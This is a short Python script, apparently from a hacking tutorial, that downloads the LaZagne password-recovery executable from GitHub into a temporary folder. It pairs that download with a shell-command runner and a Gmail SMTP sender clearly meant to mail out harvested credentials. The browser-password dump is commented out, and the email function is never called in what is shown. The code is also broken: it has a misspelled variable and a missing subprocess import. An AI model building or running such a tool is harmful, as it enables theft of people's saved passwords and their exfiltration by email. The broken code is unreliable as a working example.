 #!/usr/bin/env python3
import os
import smtplib
import requests
import tempfile
from email.mime.text import MIMEText
def send_email(subject, body, sender, recipients, password):
    msg = MIMEText(body)
    msg['Subject'] = subject
    msg['From'] = sender
    msg['To'] = ', '.join(recipients)
    with smtplib.SMTP_SSL('smtp.gmail.com', 465) as smtp_server:
        try:
            semtp_server.login(sender, password)
            smtp_server.sendmail(sender, recipients, msg.as_string())
        except smtplib.SMTPAuthenticationError:
            print("\n[!] Credenciales incorrectas.\n")
            os._exit(1)
def run_command(command):
    output_command = subprocess.check_output(command, shell=True)
    output_command = output_command.decode('cp850')
    return output_command
def main():
    print("\n[+] Downloading lazagne.exe...\n")
    re = requests.get('https://github.com/AlessandroZ/LaZagne/releases/download/v2.4.7/LaZagne.exe')
    dirname = tempfile.mkdtemp()
    os.chdir(dirname)
    with open('lazagne.exe', 'wb') as f:
        f.write(re.content)
    #run_command('lazagne.exe browsers')
if __name__ == "__main__":
    main()